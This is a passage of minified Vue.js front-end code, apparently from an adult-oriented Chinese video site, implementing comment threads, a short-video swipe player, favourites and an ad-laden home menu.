,{class:"replay",onClick:function(t){return Q(e,n)}},"回复",8,Xn)])])])}),128)),e.count>0?((0,u.uX)(),(0,u.CE)("div",Nn,[0==e.child.length?((0,u.uX)(),(0,u.CE)("span",{key:0,class:"morelist",onClick:function(n){return J(e)}},"—— 展开"+(0,c.v_)(e.count)+"条回复 ",9,Yn)):(0,u.Q3)("",!0),e.child.length>0&&e.childtotal>e.child.length?((0,u.uX)(),(0,u.CE)("span",{key:1,class:"morelist",onClick:function(n){return J(e)}},"—— 展开更多回复 ",8,Mn)):(0,u.Q3)("",!0),0!=e.child.length&&e.child.length==e.childtotal?((0,u.uX)(),(0,u.CE)("span",{key:2,class:"morelist",onClick:function(n){return X(e)}},"—— 收起 ",8,Jn)):(0,u.Q3)("",!0),0==e.child.length||e.child.length!=e.childtotal?((0,u.uX)(),(0,u.Wv)(o,{key:3,class:"morelist",name:"arrow-down"})):(0,u.Q3)("",!0),0!=e.child.length&&e.child.length==e.childtotal?((0,u.uX)(),(0,u.Wv)(o,{key:4,class:"morelist",name:"arrow-up"})):(0,u.Q3)("",!0)])):(0,u.Q3)("",!0),n%10==0?((0,u.uX)(),(0,u.Wv)(mn,{key:1})):(0,u.Q3)("",!0),(0,u.bF)(l)],64)}),128))]}),_:1},8,["loading","finished"]),0==A.value.length?((0,u.uX)(),(0,u.Wv)(mn,{key:1})):(0,u.Q3)("",!0)]),(0,u.Lk)("div",qn,[(0,u.bF)(r,{imgurl:t((0,s.R1)(p.A)().user.userinfo)},null,8,["imgurl"]),(0,u.bo)((0,u.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=function(e){return n.value=e}),placeholder:"留下你精彩的评论吧",maxlength:"350"},null,512),[[a.Jo,n.value]]),(0,u.Lk)("span",{id:"send",onClick:C},Wn)]),On,(0,u.bF)(f,{show:(0,s.R1)(b),"onUpdate:show":i[4]||(i[4]=function(e){return(0,s.i9)(b)?b.value=e:b=e})},{default:(0,u.k6)(function(){return[(0,u.Lk)("div",Tn,[(0,u.bo)((0,u.Lk)("input",{"onUpdate:modelValue":i[2]||(i[2]=function(e){return R.value=e}),placeholder:E.value,maxlength:"350"},null,8,jn),[[a.Jo,R.value]]),(0,u.Lk)("span",{onClick:i[3]||(i[3]=function(e){return(0,s.R1)(y)()}),class:"send"},"回复")])]}),_:1},8,["show"])])}}}),Gn=(0,R.A)(zn,[["__scopeId","data-v-4a4a199c"]]),Zn=Gn;var _n=t(52250),$n=t(50162),et=t(32449),nt=t(17709),tt=t(14758),at=t(9836),it=t(85593),rt=t(69136),ot=(t(70641),function(e){return(0,u.Qi)("data-v-4e3ced48"),e=e(),(0,u.jt)(),e}),ut={class:"video-content"},st=["id"],lt={class:"normal"},At={key:0,class:"toolbar"},ct={class:"avatar-ctn mb4r"},dt=["onClick"],pt={key:0,src:je},vt={key:1,src:ze},gt=ot(function(){return(0,u.Lk)("img",{src:Ge,alt:"",class:"message-image"},null,-1)}),ft=ot(function(){return(0,u.Lk)("img",{src:Ze,alt:"",class:"share-image"},null,-1)}),mt=ot(function(){return(0,u.Lk)("span",null,"分享",-1)}),ht=[ft,mt],kt=ot(function(){return(0,u.Lk)("img",{class:"uploadimg",src:_e},null,-1)}),Ct=[kt],wt={class:"content"},Rt={class:"name"},Et={class:"description"},Lt=["src"];const St=(0,u.pM)({__name:"ShortVideoView",setup:function(e){var n=(0,s.KR)(document.documentElement.clientHeight-60),a=function(){n.value=document.documentElement.clientHeight-60},l=((0,p.A)().indexStore.watermaker,(0,s.KR)(!1)),A=(0,s.KR)(!1),v={page:1,limit:5},g=(0,s.KR)(!1),f=function(e,n){var t=(0,p.A)().indexStore.shareurl;0==n?z.S.$copy(t):z.S.$nav(K,"/invitepage")},m=[{name:"复制链接",icon:"link"},{name:"分享应用",icon:"poster"},{name:"二維碼",icon:"qrcode"}],h=(0,s.KR)([]),k=0,C=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(k!=v.page){e.n=1;break}return e.a(2);case 1:return k=v.page,e.n=2,(0,F.HE)(v,!1)["catch"](function(e){return Promise.resolve(e)});case 2:if(n=e.v,A.value=!1,null==n.list||void 0==n.list||0==n.list.length?v.page=1:(n.list.forEach(function(e){e.isLike=0}),0==h.value.length?h.value=n.list:h.value=h.value.concat(n.list),v.page++),(0,_n.ZB)($n.A.shortVideoPage,v.page),!w.value){e.n=4;break}return e.n=3,(0,u.dY)();case 3:D(0),w.value=!1;case 4:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),w=(0,s.KR)(!0);(0,u.sV)(function(){window.addEventListener("resize",a);var e=(0,_n.Lg)($n.A.shortVideoPage);""==e||void 0==e?(v.page=1,(0,_n.ZB)($n.A.shortVideoPage,1)):(v.page=parseInt(e),(0,_n.ZB)($n.A.shortVideoPage,parseInt(e)+1)),Y.value=t(51286),C()});var R,E=function(e){return h.value.length<=0?"shortvideo-0":"shortvideo-"+h.value[e].id.toString()},L=(0,s.KR)(0),B=(0,s.KR)(!1),b=(0,s.KR)(!1),y=function(e){"normal"!=e.target.className&&"pause"!=e.target.className||R&&(R.paused?(B.value=!1,R.play()):(B.value=!0,R.pause()))},I=function(e){if(R){if(e.activeIndex==h.value.length-1){if((0,p.A)().indexStore.isH5)return void((0,p.A)().indexStore.showDownloadDialog=!0);C()}U(e.activeIndex)}},Q=(0,s.KR)(!1);function U(e){return x.apply(this,arguments)}function x(){return x=(0,o.A)((0,r.A)().m(function e(n){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(!(n>0&&n%4==0)){e.n=1;break}Q.value=!0,J(),R&&(R.currentTime=0,R.pause()),e.n=3;break;case 1:if(Q.value=!1,L.value==n){e.n=3;break}return e.n=2,D(n);case 2:L.value=n;case 3:return e.a(2)}},e)})),x.apply(this,arguments)}function D(e){return V.apply(this,arguments)}function V(){return V=(0,o.A)((0,r.A)().m(function e(n){var t,a,i,o,u,s,l;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return R&&(R.currentTime=0,R.pause(),R.destroy(!1)),t=h.value[n].line_id,a=h.value[n].hls_type,i=h.value[n].vod_id,e.n=1,(0,F.yR)(i,a,t);case 1:o=e.v,u=o.play_url,s=[tt.A,at.A,it.A,rt.A],l=document.createElement("video").canPlayType("application/vnd.apple.mpegurl")?s:[nt.A].concat(s),(document.createElement("video").canPlayType("application/vnd.apple.mpegurl")||nt.A.isSupported())&&(R=new et.Ay({id:E(n),height:"100%",width:"100%",controls:{mode:"flex"},autoplay:!0,url:u,playsinline:!0,"x5-video-player-type":"h5","x5-video-player-fullscreen":!1,plugins:l})),R.autoplay=!0,R.on("pause",function(){B.value=!0,b.value=!1}),R.on("waiting",function(){B.value=!1,b.value=!0}),R.on("loadstart",function(){b.value=!0,B.value=!1}),R.on("canplay",function(){X&&0==N||R&&R.pause(),B.value=!1,b.value=!1}),R.start(u),R.play();case 2:return e.a(2)}},e)})),V.apply(this,arguments)}var P=function(){var e=(0,o.A)((0,r.A)().m(function e(n){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,p.A)().user.isLogin){e.n=4;break}if(1!=h.value[n].isLike){e.n=2;break}return e.n=1,(0,F.L4)(h.value[n].id).then(function(e){200==e.code?(h.value[n].isLike=0,h.value[n].favorites-=1,d.A.emitter.emit("shortStar",1)):(0,sn.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 1:return e.a(2);case 2:return e.n=3,(0,F.Ft)(h.value[n].id).then(function(e){200==e.code?(h.value[n].isLike=1,h.value[n].favorites+=1,d.A.emitter.emit("shortStar",1)):(0,sn.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 3:e.n=5;break;case 4:K.push("/login");case 5:return e.a(2)}},e)}));return function(n){return e.apply(this,arguments)}}(),K=(0,i.rd)(),X=!1;(0,u.n)(function(){X=!0,0==N&&R&&R.paused&&R.play()}),(0,u.Y4)(function(){X=!1}),(0,u.hi)(function(){window.removeEventListener("resize",a)});var N=0;d.A.emitter.on("shortIndex",function(e){N=e,0!=e?R.paused||(B.value=!0,R.pause()):R&&R.paused&&R.play()});var Y=(0,s.KR)(),M=null,J=function(){M=z.S.$getAdByWeight((0,p.A)().indexStore.adData.shortvideoimg),M&&(0,te.Jx)(M.file).then(function(e){Y.value=e})},q=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n,t;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,p.A)().user.isLogin){e.n=2;break}return e.n=1,(0,F.uP)()["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,t=n.status,1==t?z.S.$nav(K,"/putshequ/1"):z.S.$nav(K,"/uploadverify"),e.n=3;break;case 2:(0,G.M5)({confirmButtonText:"前去登录",message:"请登录后认证UP发帖"}).then(function(){z.S.$nav(K,"/login")})["catch"](function(){});case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,t){var a=Oe.zu,i=We,r=S.Ee;return(0,u.uX)(),(0,u.CE)("div",{class:"shortvideo van-safe-area-bottom",style:(0,c.Tr)({height:n.value+"px"})},[(0,u.bF)(a,{show:g.value,"onUpdate:show":t[0]||(t[0]=function(e){return g.value=e}),options:m,onSelect:f,style:{color:"white"},title:"立即分享給好友"},null,8,["show"]),B.value&&!(0,s.R1)(Q)?((0,u.uX)(),(0,u.CE)("img",{key:0,src:Te,class:"pause",onClick:y})):(0,u.Q3)("",!0),b.value?((0,u.uX)(),(0,u.Wv)(i,{key:1,isFullScreen:!0})):(0,u.Q3)("",!0),(0,u.bF)((0,s.R1)($e.RC),{class:"swiper-container",modules:[(0,s.R1)(en.AV)],touchMoveStopPropagation:!1,centeredSlides:!0,"slides-per-view":1,vertical:!0,direction:"vertical",preload:"",onSlideChangeTransitionEnd:I},{default:(0,u.k6)(function(){return[h.value.length>0?((0,u.uX)(!0),(0,u.CE)(u.FK,{key:0},(0,u.pI)(h.value,function(e,n){return(0,u.uX)(),(0,u.Wv)((0,s.R1)($e.qr),{key:n,virtualIndex:n,style:{position:"relative"}},{default:(0,u.k6)(function(){return[0===n||"number"===typeof n&&n%4!==0?((0,u.uX)(),(0,u.CE)("div",{key:0,onClick:y,style:{position:"relative",height:"100%"}},[(0,u.Lk)("div",ut,[(0,u.Lk)("div",{id:E(Number(n)),class:"videoplay"},null,8,st)]),(0,u.Lk)("div",lt,[((0,u.uX)(),(0,u.CE)("div",At,[(0,u.Lk)("div",ct,[h.value[n].user?((0,u.uX)(),(0,u.Wv)(rn,{key:0,is_vip:h.value[n].user.is_vip,imgurl:h.value[n].user.avatar,onClick:function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(K),"/userinfo/"+h.value[n].user.id)}},null,8,["is_vip","imgurl","onClick"])):(0,u.Q3)("",!0)]),(0,u.Lk)("div",{class:"love",onClick:function(e){return P(n)}},[0==h.value[n].isLike?((0,u.uX)(),(0,u.CE)("img",pt)):(0,u.Q3)("",!0),1==h.value[n].isLike?((0,u.uX)(),(0,u.CE)("img",vt)):(0,u.Q3)("",!0),(0,u.Lk)("span",null,(0,c.v_)((0,s.R1)(z.S).$likeNum(h.value[n].favorites)),1)],8,dt),(0,u.Lk)("div",{class:"message",onClick:t[1]||(t[1]=function(e){return l.value=!l.value})},[gt,(0,u.Lk)("span",null,(0,c.v_)((0,s.R1)(z.S).$likeNum(h.value[n].comments)),1)]),(0,u.Lk)("div",{class:"share",onClick:t[2]||(t[2]=function(e){return g.value=!0})},ht),(0,u.Lk)("div",{class:"upload",onClick:q},Ct)])),(0,u.Lk)("div",wt,[(0,u.Lk)("div",Rt,"@"+(0,c.v_)(e.user.name),1),(0,u.Lk)("div",Et,(0,c.v_)(e.title),1)])])])):(0,u.Q3)("",!0),"number"===typeof n&&n>0&&n%4===0?((0,u.uX)(),(0,u.CE)("div",{key:1,class:"addiv van-safe-area-bottom safe-area-inset-top",onClick:t[3]||(t[3]=function(e){return(0,s.R1)(z.S).$oepnAd((0,s.R1)(M).action,(0,s.R1)(M).id)})},[(0,u.Lk)("img",{class:"adimg",src:(0,s.R1)(Y)},null,8,Lt)])):(0,u.Q3)("",!0)]}),_:2},1032,["virtualIndex"])}),128)):(0,u.Q3)("",!0)]}),_:1},8,["modules"]),l.value?((0,u.uX)(),(0,u.Wv)(r,{key:2,show:l.value,"onUpdate:show":t[4]||(t[4]=function(e){return l.value=e}),title:"评论"},{default:(0,u.k6)(function(){return[(0,u.bF)(Zn,{vlog_id:h.value[L.value].id},null,8,["vlog_id"])]}),_:1},8,["show"])):(0,u.Q3)("",!0)],4)}}}),Bt=(0,R.A)(St,[["__scopeId","data-v-4e3ced48"]]),bt=Bt;var yt=t(43751),It=(t(36301),t(20907)),Qt=(t(50530),t(25276),function(e){return(0,u.Qi)("data-v-34c8c93c"),e=e(),(0,u.jt)(),e}),Ut={class:"smallimage"},xt=["src"],Dt={class:"mongban"},Vt=Qt(function(){return(0,u.Lk)("img",{src:je},null,-1)});const Pt=(0,u.pM)({__name:"HVideoItemShort",props:{itemdata:{},isLike:{}},setup:function(e){var n=(0,i.rd)(),a=e;(0,u.wB)(function(){return a.itemdata.cover},function(e,n){l()});var r=(0,s.KR)(),o=t(45575),l=function(){r.value=o,a&&a.itemdata.cover&&(a.itemdata.cover.length<30||(-1!=a.itemdata.cover.indexOf("vlog")?(0,te.FB)(a.itemdata.cover).then(function(e){r.value=e})["catch"](function(e){r.value=o}):(0,te.Jx)(a.itemdata.cover).then(function(e){r.value=e})["catch"](function(e){r.value=o})))},A=function(){n.push({path:"/shequvideo",query:{line_type:a.itemdata.hls_type,line_id:a.itemdata.line_id,vod_id:a.itemdata.vod_id}})};return(0,u.sV)(function(){l()}),function(e,n){return(0,u.uX)(),(0,u.CE)("div",{class:"content",onClick:A},[(0,u.Lk)("div",Ut,[(0,u.Lk)("img",{class:"imgitem",src:(0,s.R1)(r)},null,8,xt),(0,u.Lk)("div",Dt,[(0,u.Lk)("div",null,[Vt,(0,u.Lk)("span",null,(0,c.v_)(a.itemdata.favorites),1)])])])])}}}),Kt=(0,R.A)(Pt,[["__scopeId","data-v-34c8c93c"]]),Ft=Kt;var Xt={class:"contentpage",id:"rank"};const Nt=(0,u.pM)({__name:"ShortVideoFocusView",setup:function(e){var n=1;d.A.emitter.on("shortStar",function(e){n=1,i.value=!1}),(0,u.sV)(function(){n=1});var t=(0,s.KR)([]),a=(0,s.KR)(!1),i=(0,s.KR)(!1),l=function(){var e=(0,o.A)((0,r.A)().m(function e(){var o,u,s;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.qH)(n)["catch"](function(e){return Promise.resolve(e)});case 1:o=e.v,u=o.list,s=o.total,a.value=!1,null==u||void 0==u||0==u.length?(1==n&&(t.value=[]),i.value=!0):(t.value=1==n?u:t.value.concat(u),t.value.length>=s&&(i.value=!0)),console.log("requestPage++"),n++,t.value.forEach(function(e){e.checkd=!1});case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),A=0;return(0,u.n)(function(){var e;null===(e=document.getElementById("rank"))||void 0===e||e.scrollTo(0,A)}),(0,u.Y4)(function(){var e;A=null===(e=document.getElementById("rank"))||void 0===e?void 0:e.scrollTop}),function(e,n){var r=It.Ei,o=yt.xA,s=P.B8;return(0,u.uX)(),(0,u.CE)("div",Xt,[(0,u.bF)(s,{class:"listvan",loading:a.value,"onUpdate:loading":n[0]||(n[0]=function(e){return a.value=e}),finished:i.value,onLoad:l,"finished-text":"没有更多了"},{default:(0,u.k6)(function(){return[(0,u.bF)(o,{"column-num":2,border:!1,center:!1,gutter:"1"},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(t.value,function(e,n){return(0,u.uX)(),(0,u.Wv)(r,{key:n},{default:(0,u.k6)(function(){return[(0,u.bF)(Ft,{itemdata:e.vlog,isLike:1},null,8,["itemdata"])]}),_:2},1024)}),128))]}),_:1})]}),_:1},8,["loading","finished"])])}}}),Yt=(0,R.A)(Nt,[["__scopeId","data-v-1fb44a7e"]]),Mt=Yt;var Jt=function(e){return(0,u.Qi)("data-v-41602fc4"),e=e(),(0,u.jt)(),e},qt={id:"shortfocus"},Ht={key:0,class:"centerdiv"},Wt=Jt(function(){return(0,u.Lk)("img",{id:"emptyimg1",src:Ke},null,-1)}),Ot=Jt(function(){return(0,u.Lk)("p",{class:"spancenter1"},"您還未登錄",-1)}),Tt=Jt(function(){return(0,u.Lk)("p",{class:"spancenter2"},"請登錄查看收藏视频",-1)}),jt=Jt(function(){return(0,u.Lk)("img",{id:"emptyimg2",src:Fe},null,-1)}),zt=[Wt,Ot,Tt,jt],Gt={id:"tabsshort"},Zt={key:0,class:"dialogsw"},_t=["src"];const $t=(0,u.pM)({__name:"ShortMainView",setup:function(e){var n=(0,i.rd)(),t=(0,s.KR)(!1),a=(0,s.KR)(),r=null,o=function(){(0,p.A)().indexStore.adData.shouyefloat&&(r=z.S.$getAdByWeight((0,p.A)().indexStore.adData.shouyefloat),(0,te.Jx)(r.file).then(function(e){t.value=!0,a.value=e}))};(0,u.sV)(function(){o()});var l=document.documentElement.clientHeight-60,A=(0,s.KR)(),v=function(e){m.value=e,g(e)},g=function(e){d.A.emitter.emit("shortIndex",e)},f=function(e){var n;null===(n=A.value)||void 0===n||n.swipeTo(e)},m=(0,s.KR)(0);return function(e,i){var o=Pe.O,d=Ve.Hp;return(0,u.uX)(),(0,u.CE)(u.FK,null,[(0,u.Lk)("div",{id:"shortcontent",style:(0,c.Tr)({height:l+"px"})},[(0,u.bF)(d,{class:"my-swipe","show-indicators":!1,style:(0,c.Tr)({height:l+"px"}),onChange:v,loop:!1,ref_key:"swipeRef",ref:A},{default:(0,u.k6)(function(){return[(0,u.bF)(o,null,{default:(0,u.k6)(function(){return[(0,u.bF)(bt)]}),_:1}),(0,u.bF)(o,null,{default:(0,u.k6)(function(){return[(0,u.Lk)("div",qt,[(0,s.R1)(p.A)().user.isLogin?(0,u.Q3)("",!0):((0,u.uX)(),(0,u.CE)("div",Ht,[(0,u.Lk)("div",{onClick:i[0]||(i[0]=function(e){return(0,s.R1)(n).push("/login")})},zt)])),(0,s.R1)(p.A)().user.isLogin?((0,u.uX)(),(0,u.Wv)(Mt,{key:1})):(0,u.Q3)("",!0)])]}),_:1})]}),_:1},8,["style"]),(0,u.Lk)("div",Gt,[(0,u.Lk)("p",{class:(0,c.C4)({iaDisableTab:0!=m.value,activeTab:0==m.value}),onClick:i[1]||(i[1]=function(e){return f(0)})},"推荐",2),(0,u.Lk)("p",{class:(0,c.C4)({iaDisableTab:1!=m.value,activeTab:1==m.value}),onClick:i[2]||(i[2]=function(e){return f(1)})},"喜欢",2)])],4),t.value?((0,u.uX)(),(0,u.CE)("div",Zt,[(0,u.Lk)("img",{id:"swapp",src:(0,s.R1)(a),onClick:i[3]||(i[3]=function(e){return(0,s.R1)(z.S).$oepnAd((0,s.R1)(r).action,(0,s.R1)(r).id)})},null,8,_t),(0,u.Lk)("img",{id:"swapp2",src:Xe,onClick:i[4]||(i[4]=function(e){return t.value=!1})})])):(0,u.Q3)("",!0)],64)}}}),ea=(0,R.A)($t,[["__scopeId","data-v-41602fc4"]]),na=ea;t(76031);var ta=t(70388);const aa=t.p+"img/ic_downapp.136652e5.gif",ia="[data-uri]";var ra=t(42860),oa=(t(19350),t(43060)),ua=["src"];const sa=(0,u.pM)({__name:"AdImage31ViewListChatu",setup:function(e){var n,a=(0,s.KR)(),i=z.S.$getAdByWeight(null===(n=(0,p.A)().indexStore.adData)||void 0===n?void 0:n.listchatu);(0,u.sV)(function(){r()});var r=function(){a.value=t(51286),i&&(0,te.Jx)(i.file).then(function(e){a.value=e})};return function(e,n){return(0,s.R1)(i)?((0,u.uX)(),(0,u.CE)("div",{key:0,class:"adimg",onClick:n[0]||(n[0]=function(e){return(0,s.R1)(z.S).$oepnAd((0,s.R1)(i).action,(0,s.R1)(i).id)})},[(0,u.Lk)("img",{src:(0,s.R1)(a)},null,8,ua)])):(0,u.Q3)("",!0)}}}),la=(0,R.A)(sa,[["__scopeId","data-v-65ce21ce"]]),Aa=la;var ca=t(46810),da=t.n(ca),pa=["src"];const va=(0,u.pM)({__name:"BannerImgView",props:{imgurl:{}},setup:function(e){var n=e,a=(0,s.KR)(t(51286)),i=function(){r()},r=function(){n&&n.imgurl&&(0,te.Jx)(n.imgurl).then(function(e){a.value=e})};return function(e,n){var t=(0,u.g2)("lazy-component");return(0,u.uX)(),(0,u.Wv)(t,{onShow:n[0]||(n[0]=function(e){return i()})},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:(0,s.R1)(a)},null,8,pa)]}),_:1})}}}),ga=(0,R.A)(va,[["__scopeId","data-v-5a97e011"]]),fa=ga,ma="[data-uri]";var ha=t(90896),ka=t.n(ha),Ca=t(57348),wa=t.n(Ca),Ra=t(81605),Ea=t.n(Ra),La=t(93391),Sa={class:"smallimage"},Ba={class:"imgitem"},ba={class:"text-title"},ya={class:"auther"};const Ia=(0,u.pM)({__name:"AdCoverItemSmall",setup:function(e){var n=(0,s.KR)(),t=(0,s.KR)(),a=(0,s.KR)(0),i=function(){1!=a.value&&(a.value,r())};(0,u.sV)(function(){var e;n.value=z.S.$getAdByWeight(null===(e=(0,p.A)().indexStore.adData)||void 0===e?void 0:e.listcover)});var r=function(){n.value&&n.value.file&&(0,te.Jx)(n.value.file).then(function(e){t.value=e})};return function(e,a){var r=(0,u.g2)("lazy-component"),o=(0,u.gN)("lazy");return n.value?((0,u.uX)(),(0,u.CE)("div",{key:0,class:"content",onClick:a[0]||(a[0]=function(e){return(0,s.R1)(z.S).$oepnAd(n.value.action,n.value.id)})},[(0,u.Lk)("div",Sa,[(0,u.bF)(r,{onShow:i},{default:(0,u.k6)(function(){return[(0,u.bo)((0,u.Lk)("img",Ba,null,512),[[o,(0,s.R1)(t)]])]}),_:1})]),(0,u.Lk)("div",ba,[(0,u.Lk)("span",null,(0,c.v_)(n.value.comment),1)]),(0,u.Lk)("div",ya,[(0,u.Lk)("span",null,(0,c.v_)(n.value.name),1)])])):(0,u.Q3)("",!0)}}}),Qa=(0,R.A)(Ia,[["__scopeId","data-v-e4ba9354"]]),Ua=Qa;var xa=function(e){return(0,u.Qi)("data-v-2c889d55"),e=e(),(0,u.jt)(),e},Da={class:"typeitem"},Va=xa(function(){return(0,u.Lk)("span",null,"换一批",-1)});const Pa=(0,u.pM)({__name:"TabVideoListItemView",props:{typeId:{},labelsId:{},indexat:{},list:{}},setup:function(e){var n=e,t=(0,s.KR)({lists:[]}),a=z.S.$random(0,6),i=(0,s.KR)(),l=(0,s.KR)(4);(0,u.sV)(function(){var e;i.value=z.S.$getAdByWeight(null===(e=(0,p.A)().indexStore.adData)||void 0===e?void 0:e.listcover),t.value.lists=Ea()(n.list,0,l.value)});var A={page:1,limit:10,types:n.typeId,labels:n.labelsId,order:n.typeId?"":"-sort-id"},d=function(){var e=(0,o.A)((0,r.A)().m(function e(){var a,i;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return A.labels&&(A.labels=A.labels.toString()),A.types&&(A.types=A.types.toString()),e.n=1,(0,F.Rt)(A)["catch"](function(e){return Promise.resolve(e)});case 1:a=e.v,i=da()(a.list),i&&i.length>=4&&0==n.indexat&&null!=(0,p.A)().indexStore.topvideo&&(i[0]=(0,p.A)().indexStore.topvideo),t.value.lists=Ea()(i,0,4);case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),v=ka()(function(){wa()(function(){g.value=-1},1600)},1600,{leading:!0,trailing:!1}),g=(0,s.KR)(-1),f=function(){1!=g.value&&(A.page+=1,A.page>=4&&(A.page=1),d(),v(),g.value=1)};return function(e,n){var r=It.Ei,o=yt.xA;return(0,u.uX)(),(0,u.CE)("div",Da,[(0,u.bF)(o,{"column-num":2,border:!1,center:!1,gutter:"5"},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)((0,s.R1)(t).lists,function(e,n){return(0,u.uX)(),(0,u.CE)(u.FK,{key:n},[i.value?((0,u.uX)(),(0,u.Wv)(r,{key:0},{default:(0,u.k6)(function(){return[n!=(0,s.R1)(a)?((0,u.uX)(),(0,u.Wv)(La.A,{key:0,itemdata:e},null,8,["itemdata"])):(0,u.Q3)("",!0),n==(0,s.R1)(a)?((0,u.uX)(),(0,u.Wv)(Ua,{key:1})):(0,u.Q3)("",!0)]}),_:2},1024)):((0,u.uX)(),(0,u.Wv)(r,{key:1},{default:(0,u.k6)(function(){return[(0,u.bF)(La.A,{itemdata:e},null,8,["itemdata"])]}),_:2},1024))],64)}),128))]}),_:1}),(0,u.Lk)("div",{onClick:n[0]||(n[0]=function(e){return f()}),class:"changeRefresh"},[(0,u.Lk)("img",{class:(0,c.C4)({rolateClass:1==g.value}),src:ma},null,2),Va])])}}}),Ka=(0,R.A)(Pa,[["__scopeId","data-v-2c889d55"]]),Fa=Ka;var Xa=function(e){return(0,u.Qi)("data-v-49a8d51a"),e=e(),(0,u.jt)(),e},Na=["onClick"],Ya={class:"grid-item-icon"},Ma=["src"],Ja={class:"grid-item-text"},qa={class:"divgridtitle"},Ha=Xa(function(){return(0,u.Lk)("img",{class:"vertical",src:oa},null,-1)}),Wa=["onClick"],Oa=Xa(function(){return(0,u.Lk)("span",null,"更多",-1)});const Ta=(0,u.pM)({__name:"HomeListView",setup:function(e){var n,l=da()(null===(n=(0,p.A)().indexStore.adData)||void 0===n?void 0:n.banner),A=(0,i.rd)(),d=function(){var e=(0,o.A)((0,r.A)().m(function e(n){var t;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:"/cardmatch"==n?(t=(0,p.A)().indexStore.allConfig.cardmatch,t&&z.S.$nav(A,"/matchdetails/"+t)):z.S.$nav(A,n);case 1:return e.a(2)}},e)}));return function(n){return e.apply(this,arguments)}}(),v=(0,s.KR)([{text:"排行榜",icon:t(29080),path:"/rank"},{text:"全部片库",icon:t(33410),path:"/pianku"},{text:"自主精选",icon:t(92185),path:"/selecttag"},{text:"女优海选",icon:t(74835),path:"/nvyou"},{text:"自拍大赛",icon:t(66852),path:"/cardmatch"},{text:"专题推荐",icon:t(51754),path:"/vodtopiclist"},{text:"情欲小说",icon:t(29451),path:"/sexnovel"},{text:"明星AI",icon:t(69723),path:"/seximg"},{text:"抽奖送礼",icon:t(73219),path:"/choujiang"},{text:"优惠活动",icon:t(8322),path:"activityad"}]);(0,u.sV)(function(){f()});var g=(0,s.KR)([]),f=function(){var e=(0,p.A)().indexStore.adData.homegrid,n=ne()(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,te.Jx)(e.file).then(function(n){g.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),g.value=ne()(g.value,["weight"],["desc"])})})};return function(e,n){var t=Pe.O,i=Ve.Hp,r=ra.Y0,o=It.Ei,f=yt.xA,m=I.In;return(0,u.uX)(),(0,u.CE)(u.FK,null,[(0,u.bF)(i,{class:"swiper-container",modules:[(0,s.R1)(en.dK),(0,s.R1)(en.Ij)],direction:"horizontal",touchMoveStopPropagation:!1,centeredSlides:!0,"space-between":20,pagination:{clickable:!0},autoplay:"6000","observe-parents":!0,observer:!0,loop:!0},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)((0,s.R1)(l),function(e,n){return(0,u.uX)(),(0,u.Wv)(t,{key:n},{default:(0,u.k6)(function(){return[(0,u.bF)(fa,{onClick:function(n){return(0,s.R1)(z.S).$oepnAdRoute((0,s.R1)(A),e.action,e.id)},imgurl:e.file},null,8,["onClick","imgurl"])]}),_:2},1024)}),128))]}),_:1},8,["modules"]),(0,u.bF)(r,{"left-icon":"volume-o",text:(0,s.R1)(p.A)().indexStore.allConfig.notice},null,8,["text"]),(0,u.bF)(f,{clickable:"","column-num":5,"icon-size":42,border:!1,center:!0},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(v.value,function(e){return(0,u.uX)(),(0,u.Wv)(o,{key:e.text,icon:e.icon,text:e.text,onClick:function(n){return d(e.path)}},null,8,["icon","text","onClick"])}),128))]}),_:1}),(0,u.Lk)("div",{class:"grid_scrolldiv",onTouchmove:n[0]||(n[0]=(0,a.D$)(function(){},["stop"]))},[(0,u.Lk)("div",{class:"custom-grid",style:(0,c.Tr)({"grid-template-columns":"repeat("+((0,s.R1)(p.A)().indexStore.grid_ad_items_per_row||6)+", 1fr)"})},[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(g.value,function(e){return(0,u.uX)(),(0,u.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,s.R1)(z.S).$oepnAd(e.action,e.id)}},[(0,u.Lk)("div",Ya,[(0,u.Lk)("img",{src:e.icon,alt:""},null,8,Ma)]),(0,u.Lk)("div",Ja,(0,c.v_)(e.text),1)],8,Na)}),128))],4)],32),((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)((0,s.R1)(p.A)().indexStore.vodLabelListData,function(e,n){var t;return(0,u.uX)(),(0,u.CE)(u.FK,{key:n},[(0,u.Lk)("div",qa,[(0,u.Lk)("span",null,[Ha,(0,u.eW)((0,c.v_)(e.name),1)]),(0,u.Lk)("div",{class:"divmore",onClick:function(n){return(0,s.R1)(z.S).$nav((0,s.R1)(A),"/labellists",{name:e.name,labels:e.id})}},[Oa,(0,u.bF)(m,{name:"arrow"})],8,Wa)]),(0,u.bF)(Fa,{labelsId:e.id,indexat:n,list:e.list},null,8,["labelsId","indexat","list"]),n%2==0&&(null===(t=(0,s.R1)(p.A)().indexStore.vodLabelData)||void 